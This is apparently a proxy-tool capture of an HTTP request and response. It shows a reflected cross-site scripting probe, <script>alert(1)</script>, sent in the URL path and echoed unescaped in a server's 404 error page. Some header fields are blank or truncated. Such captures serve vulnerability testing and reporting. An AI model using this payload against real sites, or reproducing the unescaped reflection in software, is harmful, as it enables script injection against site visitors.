 Go Cancel < > Target: http:/
Request
Raw Params Headers Hex
GET /<script>alert(1)</script> HTTP/1.1
Host:
User-A /5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ksp=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.0 404 Document not found
Connection: close
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>Error</title></head><body>
<h1>Error 404 </h1>
<p>Document not found</p>
<p>/<script>alert(1)</script></p></body>
</html>